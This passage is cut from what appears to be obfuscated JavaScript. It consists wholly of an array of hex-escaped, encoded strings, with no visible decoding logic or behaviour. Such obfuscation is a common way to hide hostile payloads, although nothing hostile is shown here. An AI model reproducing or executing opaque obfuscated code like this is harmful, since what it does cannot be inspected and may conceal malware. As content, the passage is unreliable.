8\x6f\x6d','\x57\x34\x4e\x63\x4e\x43\x6b\x66\x57\x34\x33\x63\x48\x57','\x57\x52\x4c\x6b\x69\x48\x2f\x63\x47\x47','\x66\x53\x6b\x37\x57\x36\x34\x4d\x61\x71','\x75\x43\x6b\x35\x57\x36\x30\x62\x57\x4f\x38','\x57\x36\x52\x63\x4a\x30\x66\x2f\x57\x51\x6d','\x70\x53\x6b\x79\x57\x4f\x38\x4d\x62\x61','\x76\x53\x6b\x59\x6f\x33\x65\x41','\x41\x6d\x6b\x45\x78\x4e\x76\x54','\x57\x50\x46\x64\x48\x43\x6b\x35\x71\x43\x6b\x36','\x57\x35\x78\x63\x53\x4c\x4e\x63\x56\x53\x6f\x69','\x7a\x53\x6b\x48\x57\x50\x44\x68\x57\x4f\x4b','\x70\x65\x72\x6e','\x57\x35\x71\x56\x57\x52\x75\x56\x46\x71','\x35\x35\x49\x71\x35\x50\x73\x6b\x35\x79\x49\x41','\x57\x36\x4c\x42\x6e\x53\x6f\x71\x71\x61','\x57\x52\x76\x33\x69\x43\x6b\x78\x57\x51\x61','\x6e\x4b\x62\x75\x57\x4f\x5a\x64\x56\x71','\x77\x4e\x6a\x73\x57\x4f\x4e\x63\x56\x61','\x70\x66\x50\x2b\x57\x51\x46\x64\x50\x47','\x57\x34\x52\x63\x56\x4c\x6a\x49\x57\x51\x53','\x57\x52\x47\x51\x67\x30\x6e\x64','\x57\x50\x7a\x52\x57\x35\x4b\x4e\x57\x50\x57','\x57\x50\x33\x64\x4e\x6d\x6f\x41\x57\x36\x54\x48','\x46\x62\x2f\x64\x55\x4d\x56\x64\x50\x47','\x73\x6d\x6b\x7a\x74\x75\x6e\x4d','\x57\x34\x37\x63\x54\x53\x6b\x74\x57\x35\x64\x63\x4b\x61','\x72\x71\x78\x64\x4d\x4c\x42\x63\x4b\x61','\x57\x50\x31\x2f\x57\x52\x6e\x33\x57\x51\x75','\x57\x52\x7a\x37\x57\x36\x65\x58\x57\x4f\x47','\x57\x51\x31\x44\x65\x53\x6b\x76\x57\x51\x75','\x6b\x71\x79\x78\x65\x53\x6b\x4c','\x77\x43\x6b\x58\x73\x5a\x30\x35','\x57\x34\x75\x33\x57\x50\x61\x73\x42\x47','\x57\x34\x33\x63\x47\x68\x46\x63\x49\x6d\x6f\x2b','\x57\x37\x4a\x64\x4a\x5a\x42\x64\x50\x53\x6b\x78','\x57\x50\x46\x63\x4a\x53\x6f\x59\x57\x37\x64\x63\x4b\x71','\x45\x47\x64\x64\x47\x67\x37\x64\x4e\x61','\x67\x57\x53\x6d\x69\x53\x6b\x35','\x70\x31\x31\x74\x57\x4f\x6d','\x57\x4f\x72\x43\x57\x50\x62\x4f\x57\x50\x47','\x57\x52\x43\x50\x57\x35\x47\x2f\x69\x61','\x6a\x4c\x4e\x63\x55\x43\x6b\x41\x57\x37\x47','\x57\x51\x48\x58\x6f\x63\x42\x63\x48\x71','\x67\x57\x61\x77\x6a\x38\x6b\x74','\x71\x4b\x50\x52\x57\x36\x74\x63\x56\x71','\x36\x42\x49\x44\x36\x69\x6b\x6d\x35\x7a\x6b\x6b','\x75\x4e\x39\x58\x57\x52\x70\x63\x47\x57','\x57\x36\x58\x51\x42\x31\x6c\x64\x50\x61','\x57\x52\x7a\x68\x57\x50\x31\x63\x57\x50\x53','\x36\x7a\x55\x78\x35\x4f\x73\x79\x35\x6c\x36\x4b','\x35\x52\x6b\x70\x35\x6c\x36\x6a\x35\x35\x73\x67','\x7a\x5a\x68\x64\x53\x61','\x41\x67\x34\x32\x64\x68\x47','\x57\x36\x74\x63\x4b\x31\x4e\x63\x55\x4a\x30','\x57\x50\x76\x67\x79\x72\x66\x6f','\x79\x6d\x6b\x45\x57\x35\x69\x69\x57\x50\x53','\x67\x53\x6b\x56\x57\x50\x78\x64\x51\x53\x6b\x65','\x46\x75\x58\x54\x57\x35\x37\x63\x47\x47','\x36\x7a\x4d\x48\x35\x4f\x6f\x43\x35\x7a\x6b\x57','\x44\x4e\x66\x43\x57\x51\x56\x63\x4d\x61','\x35\x34\x36\x46\x35\x41\x36\x76\x35\x35\x67\x53','\x57\x51\x57\x38\x57\x35\x47\x33\x6d\x61','\x57\x37\x74\x63\x4d\x77\x2f\x63\x53\x43\x6f\x75','\x57\x4f\x6d\x77\x46\x53\x6f\x6f\x70\x71','\x45\x43\x6b\x6b\x57\x36\x69\x44\x57\x51\x71','\x57\x35\x46\x64\x4e\x49\x4a\x64\x4a\x38\x6b\x76','\x57\x36\x42\x64\x49\x78\x31\x69\x68\x61','\x57\x51\x4b\x5a\x62\x67\x58\x74','\x57\x36\x2f\x64\x4f\x6d\x6b\x79\x75\x57\x38','\x57\x35\x69\x63\x57\x52\x4b\x33\x77\x71','\x57\x50\x53\x34\x57\x36\x61\x41\x6b\x57','\x6f\x4e\x37\x64\x4a\x6d\x6b\x6a\x57\x35\x47','\x46\x53\x6b\x73\x7a\x4d\x6e\x50','\x57\x36\x4e\x64\x4b\x32\x54\x75\x6b\x57','\x57\x37\x47\x47\x57\x52\x72\x6d\x57\x50\x71','\x57\x4f\x58\x6c\x57\x37\x75\x6b\x57\x52\x4f','\x61\x30\x33\x64\x55\x53\x6b\x73\x57\x35\x71','\x76\x61\x66\x42\x74\x43\x6f\x56','\x57\x36\x6c\x63\x4b\x32\x62\x79\x57\x52\x4f','\x57\x35\x4e\x63\x4e\x6d\x6b\x2f\x57\x37\x2f\x63\x47\x61','\x57\x36\x58\x67\x43\x78\x5a\x63\x4c\x61','\x57\x52\x79\x50\x57\x34\x47\x2b\x6c\x61','\x44\x38\x6b\x38\x72\x33\x76\x61','\x78\x5a\x78\x64\x4d\x4b\x52\x63\x4c\x61','\x64\x4c\x52\x64\x4d\x6d\x6b\x52\x57\x34\x57','\x78\x4c\x6e\x48\x57\x37\x64\x63\x4d\x47','\x6f\x75\x48\x45\x61\x43\x6b\x2b','\x57\x37\x78\x63\x56\x30\x5a\x63\x4c\x6d\x6f\x44','\x36\x69\x6b\x53\x35\x35\x4d\x6a\x35\x36\x73\x35','\x57\x34\x6d\x65\x57\x34\x37\x63\x4d\x38\x6b\x42','\x36\x42\x55\x37\x35\x6c\x59\x6d\x36\x6c\x6f\x49','\x57\x50\x58\x67\x68\x48\x74\x63\x55\x47','\x36\x7a\x55\x56\x35\x41\x45\x65\x35\x79\x77\x6a','\x57\x50\x74\x63\x53\x38\x6f\x73\x57\x35\x52\x63\x55\x61','\x57\x4f\x72\x68\x57\x37\x57\x78\x57\x51\x6d','\x35\x42\x2b\x6a\x35\x4f\x67\x50\x35\x52\x55\x33','\x76\x6d\x6b\x74\x71\x73\x69\x74','\x66\x4c\x7a\x64\x69\x38\x6b\x36','\x57\x4f\x6c\x64\x4f\x6d\x6b\x58\x72\x38\x6b\x6f','\x57\x34\x65\x51\x57\x34\x68\x63\x55\x6d\x6b\x78','\x57\x50\x33\x63\x4e\x38\x6f\x31\x46\x66\x30','\x57\x50\x43\x56\x69\x65\x58\x52','\x57\x35\x37\x63\x48\x68\x33\x63\x4c\x53\x6f\x2f','\x35\x50\x59\x6c\x35\x34\x59\x64\x35\x50\x41\x36','\x64\x53\x6b\x70\x72\x53\x6b\x6b','\x35\x7a\x63\x6d\x36\x69\x49\x51\x35\x7a\x2b\x57','\x6e\x53\x6b\x45\x57\x50\x6d\x53\x67\x61','\x71\x74\x70\x64\x50\x32\x78\x64\x53\x71','\x70\x33\x62\x75\x57\x51\x52\x64\x48\x71','\x73\x38\x6b\x57\x57\x50\x62\x6c\x57\x4f\x69','\x57\x51\x31\x79\x57\x34\x43\x45\x57\x50\x69','\x79\x6d\x6b\x4c\x73\x48\x34\x56','\x57\x50\x61\x51\x57\x36\x4f\x38\x70\x57','\x73\x43\x6b\x2f\x72\x65\x6e\x74','\x57\x51\x71\x41\x57\x34\x53\x46\x64\x61','\x70\x48\x61\x78\x67\x53\x6b\x4c','\x66\x4c\x76\x46\x57\x51\x64\x64\x50\x47','\x36\x6b\x59\x70\x35\x6c\x59\x33\x35\x4f\x73\x7a','\x45\x4b\x43\x6d\x6a\x4e\x4b','\x57\x35\x44\x6a\x42\x38\x6b\x35\x77\x57','\x43\x53\x6b\x4e\x45\x71','\x57\x34\x39\x4d\x41\x43\x6b\x69\x77\x61','\x78\x53\x6b\x38\x57\x36\x43\x46\x57\x37\x57','\x57\x35\x75\x45\x57\x50\x38\x35\x44\x47','\x46\x53\x6b\x72\x57\x34\x34','\x43\x5a\x54\x4b\x72\x53\x6f\x32','\x57\x37\x68\x63\x4a\x53\x6b\x73\x57\x34\x37\x63\x52\x61','\x70\x31\x52\x63\x4d\x53\x6b\x41\x57\x35\x34','\x57\x52\x6e\x6f\x6b\x43\x6b\x4e\x57\x4f\x65','\x36\x6b\x59\x43\x35\x50\x77\x61\x35\x50\x77\x33','\x57\x35\x48\x6e\x74\x4d\x78\x64\x4e\x47','\x36\x6b\x63\x51\x36\x7a\x36\x37\x35\x42\x49\x4e','\x57\x51\x48\x78\x57\x50\x7a\x39\x57\x50\x61','\x36\x6b\x55\x75\x35\x7a\x49\x78\x36\x6c\x6b\x39','\x77\x5a\x70\x64\x4b\x33\x33\x64\x4f\x57','\x57\x4f\x75\x7a\x79\x38\x6f\x64\x66\x57','\x57\x36\x37\x64\x49\x6d\x6b\x46\x72\x72\x65','\x74\x38\x6b\x31\x57\x50\x64\x63\x4e\x4d\x69','\x62\x53\x6b\x44\x57\x52\x4f\x6c\x6d\x61','\x45\x68\x4c\x44\x57\x34\x68\x63\x4b\x71','\x57\x34\x69\x6b\x57\x50\x4c\x53\x57\x4f\x38','\x66\x6d\x6b\x42\x57\x51\x52\x64\x4a\x38\x6b\x33','\x57\x35\x33\x63\x4e\x33\x31\x6f','\x6b\x64\x71\x31\x57\x34\x68\x63\x4d\x61','\x66\x47\x4b\x62\x57\x34\x70\x63\x50\x61','\x57\x37\x54\x57\x7a\x53\x6b\x34\x78\x61','\x57\x35\x57\x78\x57\x51\x44\x6f\x57\x50\x6d','\x6a\x4c\x74\x63\x48\x6d\x6b\x41\x57\x34\x61','\x57\x52\x75\x7a\x57\x34\x79\x73\x64\x47','\x35\x42\x2b\x51\x35\x6c\x51\x50\x35\x34\x2b\x30','\x57\x51\x61\x34\x74\x43\x6f\x74\x66\x71','\x57\x52\x4c\x73\x6c\x43\x6b\x77\x57\x4f\x79','\x64\x63\x30\x2b\x70\x43\x6b\x79','\x36\x79\x45\x5a\x35\x51\x59\x2f\x35\x36\x4d\x6c','\x75\x43\x6b\x78\x57\x4f\x4c\x6e\x57\x50\x38','\x70\x61\x4f\x31\x68\x38\x6b\x32','\x6c\x49\x6d\x61\x57\x34\x4e\x63\x55\x71','\x57\x51\x61\x35\x78\x38\x6f\x64\x66\x61','\x57\x36\x66\x4f\x44\x4e\x4a\x64\x4c\x47','\x57\x37\x6c\x63\x55\x33\x68\x63\x56\x74\x53','\x36\x6c\x77\x77\x35\x4f\x6f\x51\x35\x41\x41\x50','\x57\x51\x4f\x4e\x57\x36\x4f\x79\x62\x71','\x57\x50\x44\x41\x57\x51\x39\x4d\x57\x51\x38','\x57\x50\x38\x6e\x44\x53\x6f\x45\x67\x71','\x57\x51\x4c\x51\x57\x52\x48\x63\x57\x52\x69','\x35\x50\x2b\x37\x36\x7a\x59\x58\x35\x6c\x2b\x31','\x57\x52\x5a\x64\x50\x4d\x39\x4e\x62\x47','\x57\x50\x66\x73\x6f\x6d\x6b\x44\x57\x51\x75','\x57\x51\x6e\x61\x70\x64\x68\x63\x52\x71','\x76\x43\x6b\x2f\x41\x30\x6e\x53','\x65\x47\x53\x69\x57\x36\x64\x63\x51\x71','\x57\x34\x37\x63\x47\x31\x68\x63\x4e\x6d\x6f\x74','\x57\x4f\x72\x46\x79\x72\x58\x4a','\x36\x6c\x6b\x48\x35\x34\x2b\x39\x36\x6a\x41\x5a','\x78\x4e\x62\x64\x57\x35\x6c\x63\x52\x57','\x57\x37\x76\x4a\x42\x53\x6b\x68\x45\x57','\x36\x41\x6f\x36\x35\x6c\x32\x49\x35\x41\x2b\x6c','\x57\x35\x31\x4f\x45\x43\x6b\x35\x74\x47','\x57\x36\x71\x4e\x57\x4f\x4b\x71\x41\x71','\x57\x34\x53\x37\x57\x50\x4a\x64\x4c\x32\x69','\x57\x50\x6e\x57\x67\x47','\x6f\x43\x6b\x73\x7a\x6d\x6b\x51\x65\x71','\x57\x52\x62\x78\x57\x52\x76\x47\x57\x51\x6d','\x57\x52\x7a\x55\x42\x48\x58\x48','\x64\x43\x6b\x39\x57\x4f\x71\x76\x64\x47','\x62\x76\x5a\x63\x48\x38\x6b\x41','\x46\x49\x42\x64\x50\x78\x6c\x63\x4e\x57','\x57\x36\x5a\x64\x53\x67\x39\x6d\x57\x51\x34','\x57\x4f\x35\x55\x57\x37\x38\x69\x57\x51\x47','\x76\x38\x6b\x30\x7a\x32\x4c\x4a','\x57\x50\x4f\x65\x57\x37\x4b\x39\x6a\x71','\x57\x36\x54\x79\x7a\x53\x6b\x6e\x77\x71','\x57\x35\x33\x64\x4f\x72\x33\x64\x4a\x53\x6b\x2f','\x72\x74\x33\x64\x4a\x77\x56\x63\x47\x47','\x57\x37\x75\x51\x57\x37\x65\x69\x7a\x57','\x71\x5a\x70\x64\x56\x67\x33\x64\x53\x71','\x57\x51\x71\x37\x77\x53\x6f\x71\x6a\x47','\x7a\x72\x50\x73\x75\x43\x6f\x51','\x57\x34\x31\x66\x79\x38\x6b\x2b\x41\x57','\x57\x36\x42\x63\x48\x4c\x4e\x63\x48\x73\x53','\x57\x34\x4a\x63\x48\x76\x68\x63\x4e\x43\x6f\x4a','\x46\x4d\x39\x67\x57\x52\x74\x63\x51\x57','\x57\x4f\x66\x31\x57\x51\x44\x4d\x57\x4f\x71','\x35\x50\x2b\x4c\x35\x6c\x59\x7a\x36\x6b\x4d\x57','\x57\x35\x6c\x64\x50\x53\x6b\x57\x74\x5a\x53','\x57\x35\x4e\x64\x56\x64\x64\x64\x4c\x38\x6b\x35','\x57\x34\x6d\x58\x57\x50\x79\x2b\x79\x61','\x7a\x38\x6b\x57\x57\x35\x57\x61\x57\x51\x30','\x73\x66\x69\x6f\x66\x78\x53','\x57\x37\x33\x64\x48\x59\x4a\x64\x47\x43\x6b\x78','\x57\x35\x47\x30\x57\x34\x52\x63\x4e\x53\x6b\x48','\x57\x35\x6e\x53\x71\x38\x6b\x38\x77\x71','\x46\x4d\x4c\x5a\x57\x52\x64\x63\x50\x71','\x57\x4f\x62\x59\x57\x52\x54\x52','\x57\x36\x56\x63\x54\x77\x44\x64\x57\x50\x4f','\x57\x52\x58\x37\x78\x58\x31\x34','\x57\x51\x7a\x4f\x57\x37\x57\x69\x57\x51\x6d','\x57\x35\x5a\x64\x48\x59\x52\x63\x4e\x38\x6f\x73','\x57\x37\x7a\x36\x73\x6d\x6b\x69\x46\x47','\x43\x59\x39\x68\x73\x53\x6f\x38','\x6d\x4c\x6a\x76\x57\x50\x46\x64\x56\x57','\x36\x6b\x36\x39\x35\x52\x63\x61\x36\x79\x4d\x61','\x57\x52\x44\x4e\x57\x36\x75\x4e\x57\x50\x43','\x74\x6d\x6b\x31\x57\x51\x68\x63\x51\x4c\x71','\x57\x36\x52\x64\x55\x6d\x6b\x5a\x44\x48\x57','\x42\x53\x6b\x6d\x57\x35\x79\x74\x57\x36\x61','\x71\x4c\x48\x30\x57\x51\x2f\x63\x49\x47','\x68\x49\x69\x32\x57\x36\x42\x63\x4e\x61','\x57\x4f\x54\x47\x63\x38\x6b\x58','\x57\x34\x66\x38\x79\x4c\x4a\x63\x54\x57','\x57\x52\x50\x6f\x57\x37\x71\x65\x57\x52\x57','\x36\x42\x55\x63\x35\x50\x55\x32\x35\x6c\x32\x4d','\x42\x53\x6b\x6b\x57\x4f\x4e\x63\x4b\x68\x4f','\x76\x43\x6b\x33\x45\x78\x6a\x6c','\x35\x42\x36\x76\x35\x35\x2b\x6c\x35\x79\x41\x42','\x74\x43\x6b\x45\x57\x37\x30\x48\x57\x35\x47','\x57\x4f\x5a\x64\x52\x6d\x6f\x4b\x57\x35\x7a\x52','\x57\x52\x7a\x46\x68\x6d\x6b\x79\x57\x50\x38','\x57\x52\x62\x72\x6e\x38\x6b\x46\x57\x51\x34','\x57\x34\x6e\x41\x66\x43\x6f\x53\x41\x71','\x35\x42\x59\x6b\x35\x6c\x2b\x38\x36\x6c\x6f\x43','\x57\x35\x39\x52\x79\x53\x6b\x78\x74\x61','\x77\x4a\x64\x64\x50\x32\x70\x64\x4f\x47','\x44\x62\x6e\x69\x75\x6d\x6f\x57','\x57\x50\x78\x64\x50\x43\x6f\x50\x57\x37\x7a\x61','\x57\x50\x75\x52\x57\x36\x34\x65\x65\x57','\x61\x77\x7a\x67\x63\x38\x6b\x4d','\x61\x65\x46\x64\x4a\x53\x6b\x44\x57\x35\x38','\x57\x35\x54\x7a\x77\x6d\x6b\x74\x41\x71','\x36\x7a\x4d\x4e\x35\x35\x32\x43\x36\x6c\x67\x76','\x44\x6d\x6b\x61\x57\x50\x68\x63\x4b\x4d\x57','\x79\x72\x4a\x64\x55\x31\x70\x64\x54\x47','\x72\x78\x39\x56\x57\x51\x70\x63\x51\x61','\x57\x36\x31\x34\x72\x6d\x6b\x4b','\x6c\x4e\x54\x63\x57\x51\x70\x64\x48\x71','\x57\x37\x53\x69\x57\x34\x5a\x63\x56\x43\x6b\x31','\x41\x61\x58\x59\x73\x53\x6f\x73','\x57\x34\x42\x63\x4a\x30\x66\x6b\x57\x52\x38','\x79\x53\x6b\x50\x57\x52\x64\x63\x56\x66\x79','\x57\x52\x38\x66\x57\x34\x47\x68\x64\x47','\x75\x75\x35\x4e\x57\x36\x6c\x63\x51\x47','\x57\x35\x39\x73\x79\x6d\x6b\x78\x46\x61','\x57\x50\x47\x63\x68\x4e\x7a\x32','\x35\x41\x59\x6d\x35\x41\x59\x4b\x35\x6c\x49\x50','\x79\x38\x6b\x55\x57\x52\x6c\x63\x4f\x68\x47','\x45\x43\x6b\x51\x57\x4f\x6c\x63\x48\x31\x57','\x57\x4f\x2f\x63\x49\x38\x6f\x6b\x42\x75\x53','\x57\x37\x37\x63\x4c\x77\x5a\x63\x4a\x43\x6f\x39','\x78\x4c\x43\x50\x6c\x66\x4b','\x57\x50\x34\x6c\x72\x43\x6f\x44\x66\x61','\x45\x53\x6b\x31\x71\x74\x38\x44','\x43\x53\x6b\x78\x41\x5a\x30\x45','\x57\x52\x53\x4e\x42\x53\x6f\x64\x6a\x61','\x73\x4d\x62\x4b\x57\x4f\x68\x63\x51\x61','\x63\x4d\x68\x63\x52\x38\x6b\x72\x57\x37\x61','\x57\x52\x76\x56\x6e\x53\x6b\x7a\x57\x51\x34','\x35\x7a\x6b\x67\x35\x42\x32\x2f\x36\x69\x55\x33','\x57\x51\x65\x6e\x79\x6d\x6f\x41\x6e\x71','\x73\x53\x6b\x59\x41\x63\x75\x4d','\x57\x51\x4f\x45\x57\x37\x71\x64\x6f\x47','\x57\x34\x6d\x58\x57\x52\x71\x44\x72\x71','\x57\x51\x6a\x36\x57\x4f\x62\x78\x57\x52\x65','\x77\x76\x50\x72\x57\x52\x2f\x63\x51\x57','\x7a\x77\x58\x68\x57\x50\x37\x63\x54\x47','\x57\x35\x62\x2f\x79\x33\x64\x63\x54\x47','\x36\x7a\x4d\x37\x35\x4f\x67\x58\x36\x69\x51\x5a','\x57\x4f\x58\x79\x42\x62\x4c\x35','\x68\x30\x70\x64\x4d\x43\x6b\x69\x57\x36\x47','\x75\x43\x6b\x4f\x57\x50\x70\x63\x51\x4e\x79','\x61\x38\x6b\x34\x57\x52\x46\x64\x50\x6d\x6b\x6b','\x57\x35\x4e\x63\x4c\x76\x46\x63\x51\x53\x6f\x33','\x57\x35\x42\x63\x50\x77\x64\x63\x4c\x38\x6f\x61','\x70\x65\x70\x63\x53\x38\x6b\x6a\x57\x37\x34','\x41\x53\x6b\x43\x57\x52\x72\x30','\x57\x36\x74\x64\x4f\x33\x6e\x67\x57\x51\x38','\x57\x36\x69\x62\x57\x4f\x43\x58\x78\x61','\x35\x7a\x63\x30\x35\x37\x77\x4a\x35\x41\x73\x79','\x72\x43\x6b\x68\x57\x35\x61\x71\x57\x34\x79','\x41\x38\x6b\x52\x57\x36\x6d\x53\x57\x35\x71','\x57\x52\x52\x64\x4b\x43\x6b\x4a\x45\x53\x6b\x41','\x57\x34\x2f\x64\x54\x4e\x35\x71','\x57\x37\x44\x79\x78\x38\x6b\x71\x77\x57','\x63\x5a\x43\x4c\x57\x37\x4a\x63\x49\x71','\x57\x36\x33\x64\x56\x38\x6b\x51\x76\x63\x30','\x57\x35\x78\x63\x4f\x4e\x6a\x56\x57\x50\x47','\x74\x59\x4e\x64\x50\x75\x33\x63\x4f\x61','\x36\x42\x55\x6b\x35\x36\x59\x4a\x35\x52\x73\x47','\x73\x78\x6d\x41\x6b\x77\x53','\x57\x4f\x4a\x63\x56\x6d\x6f\x37\x74\x75\x34','\x57\x37\x56\x63\x56\x77\x4a\x63\x56\x49\x4b','\x42\x58\x5a\x64\x50\x4e\x42\x63\x4a\x61','\x35\x7a\x73\x79\x35\x42\x63\x48\x36\x6a\x45\x32','\x57\x51\x33\x64\x47\x43\x6f\x4b\x57\x37\x6e\x6d','\x57\x37\x33\x64\x53\x65\x39\x70\x69\x71','\x57\x37\x4e\x64\x51\x4a\x70\x64\x4e\x43\x6b\x36','\x61\x53\x6b\x53\x57\x50\x70\x64\x4f\x38\x6b\x67','\x57\x34\x37\x63\x4e\x38\x6b\x33\x57\x34\x42\x63\x56\x57','\x57\x36\x44\x4a\x75\x30\x5a\x63\x4b\x47','\x35\x41\x77\x44\x35\x51\x2b\x6b\x35\x41\x32\x4a','\x57\x50\x56\x63\x4e\x38\x6f\x55\x43\x4d\x4f','\x41\x53\x6b\x6e\x57\x34\x69\x4a\x57\x37\x61','\x57\x34\x69\x50\x57\x52\x57\x44\x79\x71','\x75\x38\x6b\x71\x57\x52\x76\x50\x57\x51\x4b','\x78\x58\x4a\x64\x4f\x78\x78\x63\x48\x47','\x36\x6a\x73\x71\x36\x69\x63\x63\x35\x4f\x49\x66','\x57\x35\x44\x79\x42\x6d\x6b\x2b\x7a\x71','\x79\x43\x6b\x6e\x57\x34\x43\x49\x57\x50\x4f','\x35\x51\x45\x63\x35\x4f\x67\x46\x35\x34\x36\x4b','\x6c\x38\x6b\x2b\x57\x4f\x75\x32\x70\x57','\x57\x34\x37\x64\x4f\x53\x6b\x74\x72\x63\x53','\x57\x52\x62\x74\x57\x52\x54\x6a\x57\x52\x71','\x57\x50\x50\x69\x63\x61\x4f','\x71\x6d\x6b\x4a\x57\x50\x52\x63\x51\x4e\x57','\x73\x57\x64\x64\x4c\x32\x68\x64\x56\x57','\x57\x37\x43\x30\x57\x50\x6d\x65\x44\x57','\x64\x4b\x68\x63\x48\x53\x6b\x6e\x57\x50\x4f','\x57\x35\x37\x64\x48\x5a\x5a\x64\x4e\x43\x6b\x77','\x69\x53\x6b\x2b\x57\x4f\x57\x52\x6b\x57','\x57\x35\x78\x63\x4e\x76\x35\x42\x57\x4f\x61','\x72\x43\x6b\x54\x78\x31\x35\x49','\x36\x7a\x55\x30\x35\x6c\x59\x33\x35\x35\x6b\x34','\x57\x35\x56\x64\x4d\x5a\x64\x64\x4c\x38\x6b\x68','\x57\x52\x75\x61\x62\x65\x44\x4b','\x57\x34\x50\x4a\x7a\x43\x6b\x7a\x42\x57','\x57\x36\x79\x5a\x57\x50\x4f\x71\x73\x47','\x35\x52\x63\x4d\x35\x42\x67\x35\x35\x37\x36\x4a','\x57\x52\x70\x63\x50\x53\x6f\x72\x41\x4b\x43','\x75\x53\x6b\x68\x74\x31\x35\x53','\x57\x37\x33\x64\x54\x53\x6f\x64\x57\x34\x42\x63\x52\x71','\x57\x37\x6d\x34\x57\x50\x72\x44\x57\x50\x34','\x71\x53\x6b\x2b\x76\x62\x4b\x2f','\x6c\x78\x76\x42\x57\x50\x2f\x64\x4e\x61','\x36\x42\x51\x39\x36\x7a\x55\x38\x36\x69\x51\x6f','\x70\x38\x6b\x45\x71\x38\x6b\x32\x66\x47','\x57\x34\x42\x64\x4a\x38\x6b\x2b\x74\x48\x38','\x64\x66\x39\x59\x57\x50\x33\x64\x56\x61','\x78\x30\x6a\x38\x57\x36\x56\x63\x55\x71','\x57\x50\x35\x50\x6c\x48\x52\x63\x4a\x61','\x73\x48\x74\x64\x4f\x4d\x78\x64\x4b\x47','\x65\x6d\x6b\x64\x73\x38\x6b\x41\x67\x47','\x57\x50\x42\x64\x47\x43\x6b\x74\x73\x6d\x6b\x4b','\x57\x35\x68\x64\x4a\x73\x42\x64\x4b\x61','\x68\x75\x31\x7a\x57\x50\x2f\x63\x50\x71','\x75\x38\x6b\x6b\x41\x4b\x31\x73','\x75\x43\x6b\x59\x57\x52\x2f\x63\x4a\x67\x43','\x35\x37\x6f\x44\x36\x6c\x63\x75\x35\x7a\x67\x64','\x57\x52\x4a\x63\x4d\x6d\x6f\x73\x42\x67\x65','\x71\x62\x66\x2f\x74\x6d\x6f\x6e','\x57\x36\x46\x64\x51\x5a\x42\x64\x54\x38\x6b\x51','\x75\x68\x35\x59\x57\x52\x78\x63\x4c\x61','\x36\x79\x63\x5a\x35\x42\x36\x77\x35\x7a\x6b\x7a','\x77\x4a\x52\x64\x54\x31\x46\x63\x53\x71','\x71\x58\x33\x64\x53\x30\x46\x64\x48\x57','\x57\x4f\x47\x45\x57\x34\x43\x31\x61\x47','\x42\x67\x72\x73\x57\x34\x4e\x63\x54\x61','\x57\x36\x47\x39\x57\x50\x50\x59\x57\x50\x30','\x57\x36\x46\x63\x55\x53\x6b\x2b\x57\x37\x68\x63\x51\x47','\x36\x6b\x2b\x42\x35\x52\x6f\x55\x36\x79\x51\x6e','\x69\x61\x57\x6b\x6a\x38\x6b\x76','\x35\x34\x36\x6b\x35\x52\x73\x77\x36\x42\x32\x32','\x57\x4f\x6e\x4b\x57\x34\x71\x37\x57\x50\x34','\x57\x51\x42\x64\x56\x6d\x6b\x79\x79\x6d\x6b\x64','\x44\x38\x6b\x4f\x57\x35\x4b\x47\x57\x35\x79','\x63\x4b\x78\x63\x51\x6d\x6b\x32\x57\x35\x61','\x57\x51\x52\x64\x47\x43\x6b\x6d\x77\x43\x6b\x68','\x73\x31\x72\x57','\x41\x38\x6b\x62\x74\x47\x69\x6d','\x57\x36\x46\x63\x4b\x31\x4e\x63\x53\x49\x69','\x72\x38\x6b\x78\x57\x51\x52\x63\x52\x76\x4f','\x57\x50\x46\x64\x4e\x38\x6b\x71\x77\x6d\x6b\x31','\x35\x50\x32\x58\x35\x42\x55\x6d\x35\x4f\x67\x73','\x35\x42\x36\x4f\x35\x6c\x36\x47\x36\x69\x59\x6d','\x45\x31\x6d\x30\x6a\x76\x53','\x69\x59\x79\x6d\x6c\x6d\x6b\x46','\x44\x43\x6b\x49\x57\x4f\x70\x63\x53\x47','\x75\x33\x44\x53\x57\x50\x2f\x63\x50\x57','\x57\x4f\x52\x64\x47\x6d\x6b\x7a\x42\x53\x6b\x73','\x35\x42\x36\x4f\x35\x41\x32\x6f\x36\x7a\x2b\x4f','\x6c\x38\x6b\x57\x71\x53\x6b\x41\x63\x57','\x57\x52\x68\x63\x55\x53\x6f\x66\x43\x31\x57','\x57\x51\x44\x30\x57\x4f\x62\x4a\x57\x52\x57','\x57\x52\x42\x63\x4e\x6d\x6f\x63\x57\x34\x68\x63\x4b\x47','\x46\x53\x6b\x52\x57\x35\x43\x61\x57\x35\x38','\x76\x66\x75\x73\x63\x66\x71','\x35\x79\x49\x38\x36\x69\x63\x41\x35\x79\x59\x37','\x57\x51\x48\x34\x43\x71\x48\x32','\x57\x51\x7a\x37\x6b\x6d\x6b\x4c\x57\x4f\x61','\x71\x72\x37\x64\x50\x4e\x70\x63\x51\x61','\x57\x52\x48\x77\x70\x62\x6c\x63\x52\x71','\x57\x50\x42\x64\x56\x53\x6b\x6d\x42\x61','\x6b\x6d\x6b\x4f\x72\x38\x6b\x4d\x6b\x61','\x44\x76\x6a\x37\x57\x52\x6c\x63\x4e\x57','\x44\x43\x6b\x68\x76\x4e\x76\x39','\x6f\x4e\x6e\x35\x69\x6d\x6b\x54','\x57\x36\x75\x43\x57\x52\x70\x64\x47\x31\x75','\x57\x34\x6a\x51\x74\x76\x5a\x63\x4f\x71','\x43\x74\x6a\x62\x75\x43\x6f\x69','\x57\x34\x46\x63\x49\x4e\x33\x63\x53\x49\x47','\x35\x79\x67\x47\x35\x79\x77\x77\x35\x50\x55\x42','\x41\x57\x74\x64\x54\x30\x74\x63\x4b\x57','\x63\x4c\x62\x79\x57\x4f\x47','\x72\x62\x66\x4f\x44\x38\x6f\x58','\x6b\x43\x6b\x77\x57\x51\x38\x7a','\x57\x4f\x39\x4a\x6b\x53\x6b\x72\x57\x52\x38','\x61\x6d\x6b\x56\x57\x50\x33\x64\x52\x38\x6b\x6a','\x36\x6b\x6f\x6d\x35\x4f\x51\x58\x35\x6c\x4d\x64','\x69\x61\x44\x56\x45\x72\x4e\x64\x50\x62\x37\x64\x47\x4d\x2f\x64\x53\x67\x75\x69','\x42\x57\x54\x43\x71\x43\x6f\x2b','\x57\x51\x57\x64\x45\x53\x6f\x65\x61\x47','\x57\x37\x48\x77\x70\x38\x6f\x71\x77\x57','\x57\x50\x4b\x66\x57\x37\x71\x65\x6f\x61','\x75\x53\x6b\x54\x42\x66\x39\x59','\x67\x68\x7a\x67\x57\x52\x46\x64\x4d\x57','\x57\x51\x48\x6c\x57\x52\x62\x6c\x57\x4f\x65','\x57\x34\x4c\x45\x45\x67\x46\x63\x55\x61','\x57\x52\x31\x41\x7a\x63\x